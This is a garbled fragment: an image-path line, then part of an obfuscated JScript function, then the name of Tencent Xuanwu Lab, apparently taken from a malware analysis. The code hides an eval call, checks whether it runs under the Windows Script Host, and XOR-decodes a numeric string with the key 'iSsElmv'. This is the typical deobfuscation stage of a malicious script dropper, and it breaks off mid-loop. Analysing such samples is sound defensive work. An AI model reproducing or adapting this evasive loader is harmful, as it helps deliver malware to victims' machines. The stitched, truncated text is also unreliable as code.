 function AqV(FEA) {
function aWk() {
return "ript.";
}
var fDnY = aWk();
function NSyfxMu() {
return 'eva';
}
function BOg(TGfc) {
return new Function('e', 'return ' + NSyfxMu() + 'l(e);')(TGfc);
}
if (BOg("typ" + "eof WSc" + fDnY + "echo") == "unknown") {
var RjinsJDo = [''][0];
var DkcwYUUd = 0;
}
var Hxsim = "iSsElmv".length;
var DqEgDC = 0;
var vMlI = "";
var VmtM = FEA.length;
while (DqEgDC < VmtM - 2) {
var DOlCIgFa = [(0)][(0)];
var dtVqSzG = DqEgDC + 1;
var FkaIFN = FEA.charAt(dtVqSzG);
var oSQAlCqP = FEA.charAt(DqEgDC + 2);
var BrZIX = FEA.charAt(DqEgDC);
vMlI = BrZIX + FkaIFN + oSQAlCqP;
var vbtr = FEA.charAt(DqEgDC);
var lQYJw = FEA.charAt(DqEgDC + 1);
var juog102 = (lQYJw == 0);
if (vbtr == DOlCIgFa) {
var dpQEAsUq = DqEgDC + 1;
var wHJeFJA = DqEgDC + 2;
var cRYoIXY = FEA.charAt(wHJeFJA);
vMlI = FEA.charAt(dpQEAsUq) + cRYoIXY;
}
var gIjW = FEA.charAt(DqEgDC);
var juog101 = (gIjW == 0);
if (juog101 && juog102) {
var WsymcV = DqEgDC + 2;
vMlI = FEA.charAt(WsymcV);
}
DkcwYUUd = parseInt(vMlI);
var MazvAgys = DqEgDC / 3;
var NadL = MazvAgys % Hxsim;
var juog = "iSsElmv".charCodeAt(NadL);
DkcwYUUd = DkcwYUUd ^ juog;
腾讯玄武实验室